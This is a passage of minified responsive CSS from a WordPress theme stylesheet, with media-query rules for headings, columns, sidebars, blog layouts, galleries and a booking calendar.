blockquote p{font-size:15px}.post_layout_classic blockquote>a,.post_layout_classic blockquote>p>a,.post_layout_classic blockquote>cite,.post_layout_classic blockquote>p>cite{font-size:13px}.post_layout_classic .swiper-container-horizontal>.swiper-pagination,.post_layout_classic .slider_outer>.swiper-pagination{bottom:6px}.post_layout_classic .slider_container .swiper-pagination-bullet,.post_layout_classic .slider_outer .swiper-pagination-bullet{width:6px;height:6px;line-height:6px;text-align:center;border-width:1px}.post_layout_classic.format-audio .post_featured.with_thumb .post_audio{bottom:1em}.post_layout_classic.post_format_audio .mejs-time{display:none}.masonry_wrap,.portfolio_wrap{margin-right:-30px}.masonry_wrap .masonry_item,.post_layout_portfolio{padding:0 30px 30px 0}.masonry_wrap .masonry_item{padding-bottom:0}.masonry_wrap .post_layout_masonry{margin-bottom:30px}.masonry_wrap .masonry_item-1_3,.portfolio_wrap.portfolio_3 .post_layout_portfolio,.masonry_wrap .masonry_item-1_4,.portfolio_wrap.portfolio_4 .post_layout_portfolio{width:50%}.gallery_preview .post_description_content{display:none!important}.gallery_preview_description{padding:0 2em}.gallery_preview_show .post_readmore{margin-top:0}.sidebar .sidebar_inner{padding:30px 0}.sidebar[class*="scheme_"] .sidebar_inner{padding:30px 15px}.sidebar .widget,.sidebar[class*="scheme_"] .widget{display:inline-block;float:none;vertical-align:top;width:33.3333%;padding:0 15px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sidebar .widget+.widget,.sidebar[class*="scheme_"] .widget+.widget{margin-top:0;padding-top:0;border-top-width:0}.footer_wrap .widget+.widget+.widget+.widget,.sidebar .widget+.widget+.widget+.widget,.sidebar[class*="scheme_"] .widget+.widget+.widget+.widget{margin-top:30px!important;padding-top:30px!important;border-top-width:1px;border-top-style:solid}.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:33.3333%}.footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12){width:50%!important;float:none;display:inline-block;vertical-align:top}.footer_wrap .sc_content .wpb_column+.wpb_column+.wpb_column{margin-top:30px!important;padding-top:30px!important;border-top-width:1px;border-top-style:solid}.header_fullwidth .widget,.footer_fullwidth .widget{width:100%!important;display:block!important;margin-left:0!important;margin-bottom:0!important}.sc_layouts_row_type_compact .sc_button:not(.sc_button_simple){display:none}.sc_services_default .sc_services_item_icon{margin-top:.5em}.sc_services_default .sc_services_item_info{padding:2em 1em 1em 1em}.sc_skills_counter .sc_skills_total{font-size:1.9em}.sc_testimonials.sc_testimonials_default.margin_none_content{margin-right:0!important}.sc_content_width_90p.sc_float_right{float:left}.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap>[class*="trx_addons_column-"] .sc_icons_item{padding:1.6em 1em 1.6em}.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon::before,.sc_icons.sc_icons_modern.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon::before{font-size:3.1rem}.sc_testimonials.sc_testimonials_default{padding:2.4em 1.8em 2.4em 1.8em}.sc_services_default .sc_services_item.with_image .sc_services_item_info{padding:1.35em 1.8em 1.55em 1.8em}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured{width:100%}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content{position:relative;z-index:1;top:0;left:0;width:100%;padding-right:1.5em;padding-left:1.5em;padding-top:1em;padding-bottom:1em;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.sc_price_item_title{font-size:1.5em}.wpcf7 .columns_wrap>[class*="column-"]{width:100%;padding-right:0}.wpcf7 .columns_wrap>[class*="column-"]:first-child{margin-top:.6em}.rev_slider .sc_title.sc_title_modern h2.sc_item_title.sc_item_title_style_modern{font-size:4.65em}.sc_item_columns+.sc_item_button{margin-top:0}.wpcf7 .columns_wrap+.columns_wrap>[class*="column-"]:first-child{margin-top:0}.sc_content_width_90p{width:100%}.sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_icons_item_title,.sc_icons.sc_icons_modern .sc_icons_columns_wrap .sc_icons_item .sc_icons_item_title{font-size:1em}.sc_testimonials.sc_testimonials_default{padding:1.8em 1.8em 2.4em 1.8em}.sc_googlemap_content_default{left:2%;right:14%;top:10%;bottom:7%;width:70%;max-height:none;padding:1em}form.mc4wp-form .mc4wp-form-fields .submit{right:-1px}.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:0}form.mc4wp-form{width:100%}.sc_googlemap_content_detailed{top:4%}.sc_googlemap_content_detailed .sc_padding_medium{padding:1em 3% 3em 3%}.sc_googlemap_content_detailed h5.vc_custom_heading{font-size:14px!important;line-height:30px!important;text-align:center!important}.sc_googlemap_content_detailed .vc_column_container+.vc_column_container{margin-left:0;margin-right:0}.sc_googlemap_content_detailed .vc_column_container+.vc_column_container{text-align:center}.sc_googlemap_content_detailed .author_info_map .sc_content+.sc_content{width:100%;margin-top:15px;margin-bottom:15px;padding-left:0}.sc_googlemap_content_detailed .author_info_map .sc_content+.sc_content .sc_title_modern .sc_item_title{text-align:center}.sc_googlemap_content_detailed .author_info_map .sc_content+.sc_content .sc_title_modern .sc_item_title:after{left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sc_googlemap_content_detailed .author_info_map .sc_content{margin-top:25px}.body_style_boxed form.mc4wp-form .mc4wp-form-fields h5{font-size:2.8em}.body_style_boxed form.mc4wp-form p{width:100%}.sc_layouts_title .sc_layouts_title_content{padding:2.85em 50px 3.8em 50px}.sidebar .widget+.widget:before,.sidebar[class*="scheme_"] .widget+.widget:before{display:none}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:1.5rem;top:45%}.sc_action_item.with_image .sc_action_item_inner{margin:5em 12em 5em 5em;padding:2.75em 4.1em 2.75em 3.1em}.sc_team_short .sc_team_item .sc_team_item_header{padding:1.5em 0 1.6em}.team_member_page .team_member_featured,.team_member_page .team_member_description{width:100%}.team_member_page .team_member_description{padding:2em}.sc_testimonials.sc_testimonials_default .sc_item_title.sc_testimonials_title.sc_item_title_style_modern+.sc_item_descr.sc_testimonials_descr{font-size:1.8em}.mptt-navigation-tabs li+li a{margin-left:10px}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a,div.dr_patterson_tabs .dr_patterson_tabs_titles li a.ui-tabs-anchor{padding:1em}.mptt-navigation-tabs li a{font-size:14px}.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .timeslot{margin-right:7px;margin-left:7px}.sc_padding_large{padding:4em 0 4em 8%}.sc_padding_medium{padding:5%}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel{width:100%}.post_layout_excerpt .post_title:after{position:relative}.post_layout_excerpt .post_header+.post_content{margin-top:1em}.post_layout_excerpt .post_title:after{margin-bottom:2.1rem}.post_layout_excerpt:not(.sticky)+.post_layout_excerpt:not(.sticky){padding-top:0;border:none}.post_layout_excerpt .post_title{font-size:1.5em}.post_layout_chess.post_format_quote .post_header,.post_layout_chess.post_format_link .post_header,.post_layout_chess.post_format_aside .post_header,.post_layout_chess.post_format_status .post_header,.post_layout_chess_2.post_format_link .post_content_inner{display:block}.post_layout_chess_2 .post_title,.post_layout_chess_3 .post_title{margin-bottom:.7em}.post_layout_chess.post_format_link .post_content_inner,.post_layout_chess.post_format_aside .post_content_inner,.post_layout_chess.post_format_status .post_content_inner{font-size:1em}.sc_content_width_70p{width:100%}body table.booked-calendar tr.days th{font-size:16px}body table.booked-calendar th .monthName{font-size:2.82rem}body table.booked-calendar td .date .number{width:40px;height:40px;line-height:40px}.body_style_boxed .sc_content.margin_none_content{margin-right:20px!important}.sc_testimonials.sc_testimonials_default{padding:1.6em 1.8em 2.2em 1.8em}div.esg-filter-wrapper,.mptt-navigation-tabs,div.dr_patterson_tabs .dr_patterson_tabs_titles{margin:0 0 .2em}.wpcf7 .columns_wrap.contact{width:100%;margin-right:-20px}.sc_button .sc_button_icon+.sc_button_text .sc_button_title{font-size:.82em}.sc_googlemap_content_detailed .vc_column_container{margin-left:3%}.sc_price_item_info{padding-bottom:2em}.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body{padding:33px 20px 0 20px}.sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.2em}.sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:2.2em}.body_style_boxed .sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:2.45em}.body_style_boxed .sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.26em}.sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_button.sc_button_simple:after{right:1px}div.wpcf7-response-output{margin:2em .1em 1em 0}.sc_content_width_90p div.wpcf7-response-output,.sc_googlemap_content div.wpcf7-response-output{margin:2em 0 1em 0}.body_style_boxed div.wpcf7-response-output{margin:2em 0em 1em 0}.front_page_section_subscribe_content .front_page_section_text{max-width:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full{width:100%;height:198px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{width:100%;height:198px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{width:100%;height:198px}.body_style_boxed .sc_content_width_1_1{width:708px}.body_style_boxed .sc_content_width_1_2{width:354px}.body_style_boxed .sc_content_width_1_3{width:236px}.body_style_boxed .sc_content_width_2_3{width:472px}.body_style_boxed .sc_content_width_1_4{width:177px}.body_style_boxed .sc_content_width_3_4{width:531px}.menu_style_side .sc_content_width_1_1{width:648px}.menu_style_side .sc_content_width_1_2{width:324px}.menu_style_side .sc_content_width_1_3{width:216px}.menu_style_side .sc_content_width_2_3{width:432px}.menu_style_side .sc_content_width_1_4{width:162px}.menu_style_side .sc_content_width_3_4{width:486px}.post_type_mp-event .timeslot{width:20%}}@media (max-width:767px){h1,.front_page_section_caption{font-size:28px;line-height:36px;margin-top:32px;margin-bottom:18px}h2{font-size:26px;line-height:32px;margin-top:30px;margin-bottom:18px}h3{font-size:22px;line-height:28px;margin-top:28px;margin-bottom:18px}h4{font-size:18px;line-height:22px;margin-top:26px;margin-bottom:16px}h5{font-size:16px;line-height:20px;margin-top:24px;margin-bottom:14px}h6{font-size:14px;line-height:18px;margin-top:22px;margin-bottom:10px}pre h2{font-size:26px;line-height:32px;margin-top:30px;margin-bottom:18px}.content_wrap,.content_container{width:440px!important}.menu_style_side .menu_side_wrap{width:60px}body.mobile_layout.menu_style_left .menu_side_wrap{left:-60px}body.mobile_layout.menu_style_right .menu_side_wrap{right:-60px}.menu_style_left .sc_layouts_row_fixed_on{margin-left:0!important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:0!important}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"]>.content{margin-bottom:0}[class*="content_wrap"]>.sidebar{margin-top:3em}.body_style_fullwide .content_wrap{padding-left:20px;padding-right:20px}.container,.container-fluid,.trx_addons_container,.trx_addons_container-fluid{padding-left:10px;padding-right:10px}.row,.columns_wrap,.trx_addons_columns_wrap{margin-right:-20px}.row>[class*="column-"],.columns_wrap>[class*="column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:20px}.vc_row.columns_padding_left,.trx_addons_columns_wrap.columns_padding_left,.row.columns_padding_left,.columns_wrap.columns_padding_left{margin-left:-20px}.vc_row.columns_padding_left .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left,.row.columns_padding_left>[class*="column-"],.columns_wrap.columns_padding_left>[class*="column-"],.row>[class*="column-"].columns_padding_left,.columns_wrap>[class*="column-"].columns_padding_left{padding-left:20px}.vc_row.columns_padding_right,.trx_addons_columns_wrap.columns_padding_right,.row.columns_padding_right,.columns_wrap.columns_padding_right{margin-right:-20px}.vc_row.columns_padding_right .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right,.row.columns_padding_right>[class*="column-"],.columns_wrap.columns_padding_right>[class*="column-"],.row>[class*="column-"].columns_padding_right,.columns_wrap>[class*="column-"].columns_padding_right{padding-right:20px}.vc_row,.trx_addons_columns_wrap.columns_padding_center,.row.columns_padding_center,.columns_wrap.columns_padding_center{margin-left:-10px;margin-right:-10px}.vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center,.row.columns_padding_center>[class*="column-"],.columns_wrap.columns_padding_center>[class*="column-"],.row>[class*="column-"].columns_padding_center,.columns_wrap>[class*="column-"].columns_padding_center{padding-left:10px;padding-right:10px}.row.columns_padding_bottom>[class*="column-"],.columns_wrap.columns_padding_bottom>[class*="column-"],.row>[class*="column-"].columns_padding_bottom,.columns_wrap>[class*="column-"].columns_padding_bottom,.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:20px}.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+3),.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+3),.row:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+4),.columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+4),.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+3),.trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:20px}.row:not(.columns_fluid)>[class*="column-"],.columns_wrap:not(.columns_fluid)>[class*="column-"],.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:100%}.row:not(.columns_fluid)>.column-1_1,.row:not(.columns_fluid)>.column-2_2,.row:not(.columns_fluid)>.column-3_3,.row:not(.columns_fluid)>.column-4_4,.row:not(.columns_fluid)>.column-5_5,.row:not(.columns_fluid)>.column-6_6,.row:not(.columns_fluid)>.column-7_7,.row:not(.columns_fluid)>.column-8_8,.row:not(.columns_fluid)>.column-9_9,.row:not(.columns_fluid)>.column-10_10,.row:not(.columns_fluid)>.column-11_11,.row:not(.columns_fluid)>.column-12_12,.columns_wrap:not(.columns_fluid)>.column-1_1,.columns_wrap:not(.columns_fluid)>.column-2_2,.columns_wrap:not(.columns_fluid)>.column-3_3,.columns_wrap:not(.columns_fluid)>.column-4_4,.columns_wrap:not(.columns_fluid)>.column-5_5,.columns_wrap:not(.columns_fluid)>.column-6_6,.columns_wrap:not(.columns_fluid)>.column-7_7,.columns_wrap:not(.columns_fluid)>.column-8_8,.columns_wrap:not(.columns_fluid)>.column-9_9,.columns_wrap:not(.columns_fluid)>.column-10_10,.columns_wrap:not(.columns_fluid)>.column-11_11,.columns_wrap:not(.columns_fluid)>.column-12_12,.row:not(.columns_fluid)>.column-2_3,.columns_wrap:not(.columns_fluid)>.column-2_3,.row:not(.columns_fluid)>.column-1_3.after_span_2,.columns_wrap:not(.columns_fluid)>.column-1_3.after_span_2,.row:not(.columns_fluid)>.column-2_4,.columns_wrap:not(.columns_fluid)>.column-3_4,.row:not(.columns_fluid)>.column-1_4.after_span_2,.columns_wrap:not(.columns_fluid)>.column-1_4.after_span_3,.row:not(.columns_fluid)>.column-2_5,.columns_wrap:not(.columns_fluid)>.column-2_5,.row:not(.columns_fluid)>.column-3_5,.columns_wrap:not(.columns_fluid)>.column-3_5,.row:not(.columns_fluid)>.column-4_5,.columns_wrap:not(.columns_fluid)>.column-4_5,.row:not(.columns_fluid)>.column-2_6,.columns_wrap:not(.columns_fluid)>.column-2_6,.row:not(.columns_fluid)>.column-3_6,.columns_wrap:not(.columns_fluid)>.column-3_6,.row:not(.columns_fluid)>.column-4_6,.columns_wrap:not(.columns_fluid)>.column-4_6,.row:not(.columns_fluid)>.column-5_6,.columns_wrap:not(.columns_fluid)>.column-5_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3.after_span_2,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4.after_span_3,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6{width:100%}.sc_icons .trx_addons_columns_wrap{width:100%}.gallery.gallery-columns-9 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-8 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-7 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-6 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-5 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-4 .gallery-item{width:33.3333%!important}img.alignleft,img.alignright,figure.alignleft,figure.alignright{float:none;display:block;margin:1em auto!important}.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children>a>.open_child_menu{display:block}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:1.5em}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:1px;padding:0 1.5em}.page_content_wrap{padding-top:4rem;padding-bottom:4rem}.search_style_fullscreen.search_opened .search_form{width:75%}.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_close{font-size:1.5em!important;height:2.5em;line-height:2.5em}.search_style_fullscreen.search_opened .search_field{padding-right:1.25em!important}.search_style_fullscreen.search_opened .search_close{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.top_panel .slider_engine_revo .slide_subtitle{font-size:14px!important}.top_panel .slider_engine_revo .slide_button{font-size:11px!important}.sidebar .sidebar_inner{padding:20px 0}.sidebar[class*="scheme_"] .sidebar_inner{padding:20px 10px}.sidebar .widget,.sidebar[class*="scheme_"] .widget{width:50%;padding:0 10px}.footer_wrap .widget+.widget+.widget,.sidebar .widget+.widget+.widget,.sidebar[class*="scheme_"] .widget+.widget+.widget{margin-top:20px!important;padding-top:20px!important}.widget.column-1_4,.widget.column-1_5,.widget.column-1_6,.widget.column-1_7,.widget.column-1_8,.widget.column-1_9,.widget.column-1_10,.widget.column-1_11,.widget.column-1_12{width:50%}.footer_wrap .sc_content .wpb_column+.wpb_column+.wpb_column{margin-top:20px!important;padding-top:20px!important}.dr_patterson_tabs .dr_patterson_tabs_titles{margin:0 0 2em}.post_item_404 .page_title{font-size:12em;line-height:1em;float:none;width:100%;text-align:center}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:6em}.post_item_404 .page_info{padding-left:0;padding-top:2em;width:100%;text-align:center}.post_item_404 .page_description{line-height:1.7em}.post_item_404 .go_home{padding:1em 2em}.post_layout_chess .post_title+.post_meta{margin-top:.4em}.post_layout_chess .post_content_inner{display:none}.post_layout_chess.post_format_quote .post_content_inner+.post_meta,.post_layout_chess.post_format_link .post_content_inner+.post_meta,.post_layout_chess.post_format_aside .post_content_inner+.post_meta,.post_layout_chess.post_format_status .post_content_inner+.post_meta{display:none}.post_layout_chess blockquote{padding:2em 2em 2em 4em}.post_layout_chess blockquote:before{top:1.05em;left:.5em}.post_layout_chess.post_layout_chess_1 .more-link,.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{margin-top:0}.post_layout_excerpt+.post_layout_excerpt{margin-top:4em}.post_layout_excerpt:not(.sticky)+.post_layout_excerpt:not(.sticky){padding-top:4em}.post_layout_excerpt .post_header .post_price{position:static;right:auto;top:auto;margin-top:.3em}.post_layout_excerpt .post_meta{margin-top:1em}.post_layout_excerpt .post_header+.post_content{margin-top:1em}.post_layout_excerpt blockquote{padding:2em 2em 2em 4em;margin-left:0;margin-right:0}.post_layout_excerpt blockquote:before{top:1.3em;left:1em}blockquote>a,blockquote>p>a,blockquote>cite,blockquote>p>cite{margin-top:1.5em}.masonry_wrap,.portfolio_wrap{margin-right:0}.masonry_wrap .masonry_item,.post_layout_portfolio{padding:0 0 1.5em 0}.masonry_wrap .masonry_item{padding-bottom:0}.masonry_wrap .post_layout_masonry{margin-bottom:1.5em}.masonry_wrap .masonry_item-1_2,.portfolio_wrap.portfolio_2 .post_layout_portfolio,.masonry_wrap .masonry_item-1_3,.portfolio_wrap.portfolio_3 .post_layout_portfolio,.masonry_wrap .masonry_item-1_4,.portfolio_wrap.portfolio_4 .post_layout_portfolio{width:100%}.gallery_preview_description{padding:0 1.6em}.blog_mode_post blockquote,.blog_mode_page blockquote{margin-left:0}.post_item_single .post_content>.post_meta_single .post_tags,.post_item_single .post_content>.post_meta_single .post_share{max-width:none;float:none;margin-top:0}.post_item_single .post_content>.post_meta_single .post_share{margin-top:2em}.post_item_single .post_content>.post_meta_single .post_share .social_item:first-child{margin-left:0}.nav-links-single .nav-links .nav-next a,.nav-links-single .nav-links .nav-previous a{padding:0}.nav-links-single .nav-links a .nav-arrow{position:static;left:auto;top:auto;right:auto;display:inline-block;margin-bottom:1em}.nav-links-single .nav-links,.related_wrap,.comments_list_wrap,.comments_form_wrap{margin-top:3em;padding-top:3em}.comments_form_wrap,.comments_wrap .form-submit{margin-top:2em}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{max-width:100%;max-height:100%}.mfp-arrow-left{margin-top:-41px}.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before{font-size:2.2em}.sc_services_default .sc_services_item_content,.sc_services_default .sc_services_item_button{display:block}.sc_services_default .sc_services_item_content{margin-top:1.3em}.sc_skills_columns.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"].sc_skills_column{width:33%}.sc_blogger_modern .sc_blogger_item{padding:0}.wpb_column:not(.vc_col-sm-12) .sc_blogger_modern .sc_blogger_item_content{padding:1.5em}.wpb_column:not(.vc_col-sm-12) .sc_blogger_modern .sc_blogger_item_featured{width:100%;padding:0;margin-bottom:0}.sc_googlemap_content_default{position:relative;left:0;right:0;top:10%;bottom:7%;width:100%;max-height:none;padding:1em}.sc_content_width_50p{width:100%}.footer_wrap .trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:0}.sc_widget_video.margin_none_content{margin-right:0!important}.sc_blogger .sc_blogger_item .sc_blogger_item_title{font-size:1.5em;line-height:1.2em}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured{margin-bottom:0}.wpcf7 .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid)>[class*="column-"]:nth-child(2n+3){padding-top:0}.sc_services_default .sc_services_item_title{font-size:1.5em}.sc_services_default .sc_services_item_title:after{margin-top:1.4em}.sc_padding_large{padding:4em 2em 4em 2em}.sc_googlemap_content_detailed{position:relative;padding:1em}.sc_googlemap_content_detailed .vc_column_container{margin-left:0}.sc_item_descr.sc_align_center{max-width:100%}.sc_item_title_style_modern+.sc_item_descr{font-size:1.75em}.sc_icons.sc_icons_default .sc_item_title.sc_item_title_style_modern+.sc_item_descr{margin-top:.45em;margin-bottom:1.75em}.body_style_boxed .footer_wrap .trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:20px}.sc_layouts_title .sc_layouts_title_content{margin-left:1.4em;margin-right:1.4em}.sc_layouts_title .sc_layouts_title_content{padding:1.85em 30px 2.3em 30px}.breadcrumbs{font-size:15px}.footer_wrap .widget+.widget+.widget,.sidebar .widget+.widget+.widget,.sidebar[class*="scheme_"] .widget+.widget+.widget{margin-top:30px!important;padding-top:30px!important;border-top-width:1px;border-top-style:solid}.widget_area .post_item .post_info,aside .post_item .post_info{font-size:14px}.sc_action_item.with_image .sc_action_item_inner{margin:3em 5em 3em 3em;padding:1.75em 3.1em 1.75em 2.1em}.sc_action_item.sc_action_item_default.with_image .sc_action_item_title:after{margin-bottom:.3em;margin-top:.8em}.team_member_page .team_member_featured{padding:0}.team_member_page .team_member_description h2.team_member_title{font-size:2.5em;line-height:1}.mp-event-template-default.single-mp-event .post_content .timeslot{width:85%;margin-bottom:30px}.mp-event-template-default.single-mp-event .post_content .timeslot:nth-child(2n){margin-left:0}.author_info{margin-top:2.3em;padding:2.8em 2.2em 1.5em 2.2em}.author_avatar{top:2.85rem;left:2.4rem}.author_description{padding-left:9.65rem}.mp-event-template-default.single-mp-event .post_content>.post_meta_single{padding-bottom:3.5em}.mp-event-template-default.single-mp-event .post_content+.author_info{margin-top:4.5em}.mp-event-template-default.single-mp-event .comments_form_wrap{margin-top:4em}.post_item.post_layout_excerpt.has-post-thumbnail .post_featured_width,.post_item.post_layout_excerpt.post_format_gallery .post_featured_width{width:100%}.post_item.post_layout_excerpt.post_format_gallery .post_description,.post_item.post_layout_excerpt.has-post-thumbnail .post_description{width:100%;padding:1em}.post_layout_excerpt:not(.sticky)+.post_layout_excerpt:not(.sticky){padding-top:0}.post_layout_excerpt blockquote:before{top:1em;left:.4em}.post_item_single .post_content>.post_meta_single .post_tags a{line-height:2}.single.single-post .comments_list_wrap{margin-top:2em}.blog_style_classic_2 .columns_wrap.columns_padding_bottom>[class*="column-"]+[class*="column-"],.blog_style_classic_3 .columns_wrap.columns_padding_bottom>[class*="column-"]+[class*="column-"]{padding-top:20px}.blog_style_portfolio_4 .page_content_wrap,.blog_style_portfolio_3 .page_content_wrap{padding-top:5.1rem;padding-bottom:5.1rem}.post_layout_chess_2.post_format_link .post_content_inner{display:none}.body_style_boxed .sc_content.margin_none_content{margin-right:0!important}body table.booked-calendar th .monthName{font-size:1.82rem}body .booked-calendar-wrap table.booked-calendar thead tr.days th{font-size:1rem}.esg-cc .eg-washington-patterson-element-0,.esg-cc .eg-washington-patterson-element-1{font-size:15px!important;line-height:15px!important;color:#ffffff!important;font-weight:400!important;padding:15px 12px!important}.esg-cc .eg-washington-patterson-element-0:hover,.esg-cc .eg-washington-patterson-element-1:hover{font-size:15px!important;line-height:15px!important;color:#ffffff!important;font-weight:400!important;padding:15px 12px!important}.esg-cc .eg-washington-patterson-element-1-a{margin:0 0 0 0px!important}.post_item.post_layout_excerpt.has-post-thumbnail .post_featured_width,.post_item.post_layout_excerpt.post_format_gallery.has-post-thumbnail .post_featured_width{width:100%}.post_item.post_layout_excerpt.post_format_gallery.has-post-thumbnail .post_description,.post_item.post_layout_excerpt.has-post-thumbnail .post_description{width:100%;padding:1em}.sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.92em}.sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:5.8em}.body_style_boxed .sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:51%;-moz-transform:translateX(-50%) translateY(50%);-webkit-transform:translateX(-50%) translateY(50%);-o-transform:translateX(-50%) translateY(50%);-ms-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%)}.body_style_boxed .sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:51%;-moz-transform:translateX(-50%) translateY(50%);-webkit-transform:translateX(-50%) translateY(50%);-o-transform:translateX(-50%) translateY(50%);-ms-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%)}div.wpcf7-response-output{margin:2em .1em 1em 0}.post_item_single>.post_featured>img{width:100%}.top_panel.top_panel_custom .sc_layouts_item .sc_button{display:block;text-align:center;margin:0 1.2em 2em;padding:1em 0}form .dr_patterson_messagebox,form .trx_addons_message_box{min-width:100%}.dr_patterson_messagebox{top:48.5%}body .booked-calendar-wrap table.booked-calendar thead th .page-right:hover,body .booked-calendar-wrap table.booked-calendar thead th .page-right{right:15px}body .booked-calendar-wrap table.booked-calendar thead th 